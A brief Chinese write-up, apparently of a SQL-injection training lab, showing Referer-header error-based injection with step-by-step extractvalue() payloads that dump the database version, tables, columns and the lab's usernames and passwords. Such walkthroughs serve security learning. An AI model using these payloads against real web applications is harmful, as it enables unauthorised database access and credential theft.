1.单引号,报错型,referer型注入点:
本题和上一题很像,回显是referer,查一下php文加可以发现,insert语句中向数据库插入了referer,所以注入点改为referer
2.爆破
(1)Referer: ' and extractvalue(1,concat(0x7e,(select version()),0x7e)) and '

发现没问题

(2)爆库:' and extractvalue(1,concat(0x7e,(select database()),0x7e)) and '

(3)爆表: ' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) and '
(4)爆列名:' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users' and column_name not in('user_id','first_name','last_name','user','avatar','last_login','failed_login')))) and '

(5)爆值:' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users))) and '

通过 not in(),我们可以找到所有的用户名和密码:
Dumb:Dumb Angelinal:I-kill-you Dummy:p@ssword secure:crappy stupid:stupidiry superman:genious batman:mob!le admin:admin admin1:admin1 admin2:admin2 admin3:admin3 dhakkan:dumbo admin4:admin4